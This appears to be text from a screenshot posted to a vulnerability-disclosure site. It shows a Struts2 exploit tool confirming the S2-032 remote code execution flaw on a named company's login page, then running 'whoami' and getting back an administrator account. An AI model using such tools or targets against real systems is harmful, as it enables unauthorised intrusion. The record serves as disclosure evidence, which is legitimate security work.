 Struts2漏洞利用工具2016版 V1.6 by shack2  20160426
Action: http://qns.geely.com/QNS/auth/auth/login.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行 批量执行cmd.txt
qns-new-1\administrator
正在获取Web信息，请稍等片刻........----2016/4/29 星期五 下午 12:20:01
验证结果：存在Struts2远程代码执行漏洞-编号S2-032----2016/4/29 星期五 下午 12:20:12
获取Web信息完毕......----2016/4/29 星期五 下午 12:20:12
正在执行命令中，请稍等片刻........----2016/4/29 星期五 下午 12:20:14
命令执行完毕........----2016/4/29 星期五 下午 12:20:15
www.wooyun.org